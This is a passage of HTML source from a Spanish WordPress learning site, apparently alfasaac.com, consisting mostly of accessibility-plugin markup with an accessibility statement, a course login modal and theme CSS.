                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Azul"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Negro"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blanco"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	            <div id="mdp-readabler-action-title-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Ajustar los colores del título</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Rojo"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Naranja"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Amarillo"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Verde"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Púrpura"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Azul"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Negro"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blanco"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	            <div id="mdp-readabler-action-background-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Ajustar los colores de fondo</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Rojo"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Naranja"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Amarillo"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Verde"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Púrpura"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Azul"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Negro"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blanco"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	    </div>
                    <div class="mdp-readabler-subheader">                <h4>Orientación Fácil</h4>
		    </div><div id="mdp-readabler-easy-orientation-box">        <div id="mdp-readabler-action-mute-sounds"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Silenciar sonidos</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-hide-images"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Ocultar imágenes</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-virtual-keyboard"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Teclado virtual</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-reading-guide"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Guía de lectura</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-stop-animations"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Detener animaciones</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-reading-mask"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Máscara de lectura</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-hover"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Resaltar pasar el cursor</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-focus"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Resalte el enfoque</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-big-black-cursor"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Gran cursor oscuro</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-big-white-cursor"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Cursor de luz grande</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-keyboard-navigation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Teclas de navegación</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-useful-links" class="mdp-readabler-action-box mdp-readabler-useful-links-box">
            <div class="mdp-readabler-action-box-content">
                <label for="mdp-readabler-useful-links" class="mdp-readabler-title">Navegadora de enlaces</label>
                <div class="mdp-readabler-select-box">
                    <select id="mdp-readabler-useful-links" aria-label="Useful Links">
                        <option selected="" disabled="" value="mdp-default">
                            Seleccione una opción                        </option>
                    </select>
                </div>
            </div>
        </div>
	    </div>
                </section>
                <footer id="mdp-readabler-popup-footer">
                                        <button id="mdp-readabler-reset-btn" aria-label="Reiniciar ajustes">
                        <span>Reiniciar ajustes</span>
                    </button>
                    	                                    <button id="mdp-readabler-hide-btn" aria-label="Ocultar el panel de accesibilidad para siempre" >
                        <span>Ocultar para siempre</span>
                    </button>
	                                            <p class="mdp-readabler-statement">
            <span>Alfasaac</span>
            <a aria-label="Declaración de accesibilidad" id="mdp-readabler-statement-btn">Declaración de accesibilidad</a>
        </p>
	                    </footer>
                        <div id="mdp-readabler-accessibility-statement-box">
            <button id="mdp-readabler-close-statement-btn" aria-label="Cerrar declaración de accesibilidad"></button>
            <div class="mdp-readabler-statement-content"><header>
	<h2>Accessibility Statement</h2>
	<ul>
	    <li>alfasaac.com</li>
	    <li>30/01/2026</li>
	</ul>
</header>

<h3>Compliance status</h3>
<p>We firmly believe that the internet should be available and accessible to anyone, and are committed to providing a website that is accessible to the widest possible audience,
regardless of circumstance and ability.</p>

<p>To fulfill this, we aim to adhere as strictly as possible to the World Wide Web Consortium’s (W3C) Web Content Accessibility Guidelines 2.1 (WCAG 2.1) at the AA level.
These guidelines explain how to make web content accessible to people with a wide array of disabilities. Complying with those guidelines helps us ensure that the website is accessible
to all people: blind people, people with motor impairments, visual impairment, cognitive disabilities, and more.</p>

<p>This website utilizes various technologies that are meant to make it as accessible as possible at all times. We utilize an accessibility interface that allows persons with specific
disabilities to adjust the website’s UI (user interface) and design it to their personal needs.</p>

<p>Additionally, the website utilizes an AI-based application that runs in the background and optimizes its accessibility level constantly. This application remediates the website’s HTML,
adapts Its functionality and behavior for screen-readers used by the blind users, and for keyboard functions used by individuals with motor impairments.</p>

<p>If you’ve found a malfunction or have ideas for improvement, we’ll be happy to hear from you. You can reach out to the website’s operators by using the following email </p>

<h3>Screen-reader and keyboard navigation</h3>

<p>Our website implements the ARIA attributes (Accessible Rich Internet Applications) technique, alongside various different behavioral changes, to ensure blind users visiting with
screen-readers are able to read, comprehend, and enjoy the website’s functions. As soon as a user with a screen-reader enters your site, they immediately receive
a prompt to enter the Screen-Reader Profile so they can browse and operate your site effectively. Here’s how our website covers some of the most important screen-reader requirements,
alongside console screenshots of code examples:</p>

<ol>
 	<li>
 	
	    <p><strong>Screen-reader optimization: </strong>we run a background process that learns the website’s components from top to bottom, to ensure ongoing compliance even when updating the website.
	In this process, we provide screen-readers with meaningful data using the ARIA set of attributes. For example, we provide accurate form labels;
	descriptions for actionable icons (social media icons, search icons, cart icons, etc.); validation guidance for form inputs; element roles such as buttons, menus, modal dialogues (popups),
	and others. Additionally, the background process scans all of the website’s images and provides an accurate and meaningful image-object-recognition-based description as an ALT (alternate text) tag
	for images that are not described. It will also extract texts that are embedded within the image, using an OCR (optical character recognition) technology.
	To turn on screen-reader adjustments at any time, users need only to press the Alt+1 keyboard combination. Screen-reader users also get automatic announcements to turn the Screen-reader mode on
	as soon as they enter the website.</p>
	
		<p>These adjustments are compatible with all popular screen readers, including JAWS and NVDA.</p>
	</li>
 	<li>
 		<p><strong>Keyboard navigation optimization: </strong>The background process also adjusts the website’s HTML, and adds various behaviors using JavaScript code to make the website operable by the keyboard. This includes the ability to navigate the website using the Tab and Shift+Tab keys, operate dropdowns with the arrow keys, close them with Esc, trigger buttons and links using the Enter key, navigate between radio and checkbox elements using the arrow keys, and fill them in with the Spacebar or Enter key.Additionally, keyboard users will find quick-navigation and content-skip menus, available at any time by clicking Alt+1, or as the first elements of the site while navigating with the keyboard. The background process also handles triggered popups by moving the keyboard focus towards them as soon as they appear, and not allow the focus drift outside of it.</p> 
		<p>Users can also use shortcuts such as “M” (menus), “H” (headings), “F” (forms), “B” (buttons), and “G” (graphics) to jump to specific elements.</p>
	</li>
</ol>

<h3>Disability profiles supported in our website</h3>
<ul>
 	<li><strong>Epilepsy Safe Mode:</strong> this profile enables people with epilepsy to use the website safely by eliminating the risk of seizures that result from flashing or blinking animations and risky color combinations.</li>
 	<li><strong>Visually Impaired Mode:</strong> this mode adjusts the website for the convenience of users with visual impairments such as Degrading Eyesight, Tunnel Vision, Cataract, Glaucoma, and others.</li>
 	<li><strong>Cognitive Disability Mode:</strong> this mode provides different assistive options to help users with cognitive impairments such as Dyslexia, Autism, CVA, and others, to focus on the essential elements of the website more easily.</li>
 	<li><strong>ADHD Friendly Mode:</strong> this mode helps users with ADHD and Neurodevelopmental disorders to read, browse, and focus on the main website elements more easily while significantly reducing distractions.</li>
 	<li><strong>Blindness Mode:</strong> this mode configures the website to be compatible with screen-readers such as JAWS, NVDA, VoiceOver, and TalkBack. A screen-reader is software for blind users that is installed on a  computer and smartphone, and websites must be compatible with it.</li>
 	<li><strong>Keyboard Navigation Profile (Motor-Impaired):</strong> this profile enables motor-impaired persons to operate the website using the keyboard Tab, Shift+Tab, and the Enter keys. Users can also use shortcuts such as “M” (menus), “H” (headings), “F” (forms), “B” (buttons), and “G” (graphics) to jump to specific elements.</li>
</ul>

<h3>Additional UI, design, and readability adjustments</h3>
<ol>
 	<li><strong>Font adjustments –</strong> users, can increase and decrease its size, change its family (type), adjust the spacing, alignment, line height, and more.</li>
 	<li><strong>Color adjustments –</strong> users can select various color contrast profiles such as light, dark, inverted, and monochrome. Additionally, users can swap color schemes of titles, texts, and backgrounds, with over 7 different coloring options.</li>
 	<li><strong>Animations –</strong> epileptic users can stop all running animations with the click of a button. Animations controlled by the interface include videos, GIFs, and CSS flashing transitions.</li>
 	<li><strong>Content highlighting –</strong> users can choose to emphasize important elements such as links and titles. They can also choose to highlight focused or hovered elements only.</li>
 	<li><strong>Audio muting –</strong> users with hearing devices may experience headaches or other issues due to automatic audio playing. This option lets users mute the entire website instantly.</li>
 	<li><strong>Cognitive disorders –</strong> we utilize a search engine that is linked to Wikipedia and Wiktionary, allowing people with cognitive disorders to decipher meanings of phrases, initials, slang, and others.</li>
 	<li><strong>Additional functions –</strong> we provide users the option to change cursor color and size, use a printing mode, enable a virtual keyboard, and many other functions.</li>
</ol>

<h3>Browser and assistive technology compatibility</h3>

<p>We aim to support the widest array of browsers and assistive technologies as possible, so our users can choose the best fitting tools for them, with as few limitations as possible. Therefore, we have worked very hard to be able to support all major systems that comprise over 95% of the user market share including Google Chrome, Mozilla Firefox, Apple Safari, Opera and Microsoft Edge, JAWS and NVDA (screen readers), both for Windows and for MAC users.</p>

<h3>Notes, comments, and feedback</h3>
<p>Despite our very best efforts to allow anybody to adjust the website to their needs, there may still be pages or sections that are not fully accessible, are in the process of becoming accessible, or are lacking an adequate technological solution to make them accessible. Still, we are continually improving our accessibility, adding, updating and improving its options and features, and developing and adopting new technologies. All this is meant to reach the optimal level of accessibility, following technological advancements. For any assistance, please reach out to </p></div>        </div>
                    </div>

            
        </div>
                    <div id="mdp-readabler-keyboard-box">
                <div class="simple-keyboard"></div>
            </div>
        	    <!-- End Readabler WordPress Plugin -->
	            <!-- Start Readabler WordPress Plugin -->
        <div class="mdp-readabler-trigger-button-box bottom-right mdp-entrance-fade mdp-hover-none" data-nosnippet>
            <button  id="mdp-readabler-trigger-button"
                    class="mdp-icon-position-before"
                    aria-label="Abrir panel de accesibilidad"
                    data-readabler-trigger="">
	                                <span class="mdp-readabler-trigger-button-icon">
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg xmlns="http://www.w3.org/2000/svg" width="46.413px" height="46.413px" viewBox="0 0 46.413 46.413">
<g>
	<g>
		<path d="M31.679,38.342c-0.795-0.795-2.062-0.863-2.936-0.154c-2.15,1.744-4.819,2.717-7.635,2.717
			c-6.76,0-12.261-5.5-12.261-12.262c0-2.996,1.103-5.838,3.067-8.061c0.618-0.7,0.602-1.757-0.041-2.435
			c-0.417-0.441-0.833-0.884-1.25-1.326c-0.335-0.356-0.803-0.556-1.292-0.553c-0.489,0.003-0.954,0.209-1.286,0.568
			c-1.02,1.106-1.904,2.333-2.6,3.665c-1.304,2.497-1.993,5.312-1.993,8.142c0,9.736,7.921,17.658,17.657,17.658
			c2.812,0,5.612-0.682,8.099-1.97c1.075-0.558,2.096-1.231,3.037-2.001c0.48-0.393,0.772-0.971,0.805-1.59
			c0.031-0.62-0.199-1.227-0.639-1.665L31.679,38.342z" />
		<path d="M15.605,8.62c2.376,0,4.31-1.933,4.31-4.31c0-2.376-1.933-4.31-4.31-4.31s-4.311,1.934-4.311,4.31
			C11.295,6.686,13.229,8.62,15.605,8.62z" />
		<path d="M42.917,43.23L40.21,28.414c-0.166-0.913-0.703-1.734-1.469-2.255c-0.578-0.394-1.256-0.603-1.956-0.603
			c-0.228,0-0.458,0.022-0.682,0.067L23.75,28.092c-0.042,0.008-0.086,0.014-0.129,0.014c-0.31,0-0.579-0.221-0.641-0.525
			l-1.018-5.015l8.577-1.463c1.346-0.23,2.254-1.512,2.023-2.857c-0.204-1.194-1.23-2.061-2.443-2.061
			c-0.139,0-0.277,0.012-0.414,0.035l-8.729,1.489l-1.12-5.522c-0.235-1.282-1.35-2.213-2.652-2.213
			c-0.163,0-0.327,0.015-0.488,0.044c-0.709,0.129-1.326,0.528-1.735,1.12c-0.41,0.594-0.564,1.311-0.435,2.024l3.574,18.003
			c0.181,0.913,0.707,1.7,1.48,2.217c0.574,0.383,1.243,0.586,1.934,0.586c0.229,0,0.458-0.021,0.683-0.068l12.38-2.471
			c0.173-0.035,0.354,0.002,0.498,0.1c0.144,0.098,0.244,0.252,0.277,0.425l2.236,12.247c0.234,1.283,1.35,2.214,2.65,2.214l0,0
			c0.164,0,0.326-0.015,0.488-0.044c0.709-0.129,1.324-0.527,1.734-1.121C42.892,44.657,43.046,43.939,42.917,43.23z" />
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
</span>
	            
	                        </button>
        </div>
        <!-- End Readabler WordPress Plugin -->
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div class="learndash-wrapper learndash-wrapper-login-modal ld-modal-closed">
<div class="ld-modal ld-login-modal ld-can-register">

	<span class="ld-modal-closer ld-icon ld-icon-delete"></span>

	<div class="ld-login-modal-login">
		<div class="ld-login-modal-wrapper">
						<div class="ld-modal-heading">
				Iniciar sesión			</div>
							<div class="ld-modal-text">
					Para acceder a este curso es necesario iniciar sesión. ¡Introduce tus credenciales a continuación!				</div>
							<div class="ld-login-modal-form">

				<form name="loginform" id="loginform" action="https://alfasaac.com/wp-login.php" method="post"><input id="learndash-login-form" type="hidden" name="learndash-login-form" value="e43107a009" /><p class="login-username">
				<label for="user_login">Nombre de usuario o correo electrónico</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Contraseña</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Acceder" />
				<input type="hidden" name="redirect_to" value="/temas/tema-3-aprendiendo-el-alfabeto-y-los-sonidos-copy/" />
			</p></form>				<a class="ld-forgot-password-link" href="https://alfasaac.com/restablecer-la-contrasena/">¿Has olvidado tu contraseña?</a>

									<div class="ld-login-modal-branding">
						<img src="https://alfasaac.com/wp-content/uploads/2020/08/logo-movil-alfasaac.png" alt="">
					</div>
					
			</div> <!--/.ld-login-modal-form-->
		</div> <!--/.ld-login-modal-wrapper-->
	</div> <!--/.ld-login-modal-login-->

			<div class="ld-login-modal-register">
			<div class="ld-login-modal-wrapper">
				<div class="ld-content">
										<div class="ld-modal-heading">
						Regístrate					</div>
					
					<div class="ld-modal-text">¿No tiene una cuenta? ¡Crea una!</div>
										<a href="https://alfasaac.com/account/" class="ld-button ld-button-reverse ">Registra tu cuenta</a>

					
				</div> <!--/.ld-content-->

											</div> <!--/.ld-login-modal-wrapper-->
		</div> <!--/.ld-login-modal-register-->
	
</div> <!--/.ld-modal-->
</div><link rel='stylesheet' id='wc-blocks-style-css' href='https://alfasaac.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='imm-tailwind-css' href='https://alfasaac.com/wp-content/plugins/ea-messaging/public/css/tailwind-styles.css?ver=4.5.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #aacccc;--wp--preset--color--awb-color-4: #a0ce4e;--wp--preset--color--awb-color-5: #ccaaaa;--wp--preset--color--awb-color-6: #40a5be;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: #000000;--wp--preset--color--awb-color-custom-10: #e65525;--wp--preset--color--awb-color-custom-11: #747474;--wp--preset--color--awb-color-custom-12: #ebeaea;--wp--preset--color--awb-color-custom-13: #e0dede;--wp--preset--color--awb-color-custom-14: #2e4f72;--wp--preset--color--awb-color-custom-15: #dddddd;--wp--preset--color--awb-color-custom-16: #58a5bc;--wp--preset--color--awb-color-custom-17: #e8e8e8;--wp--preset--color--awb-color-custom-18: rgba(235,234,234,0.8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) 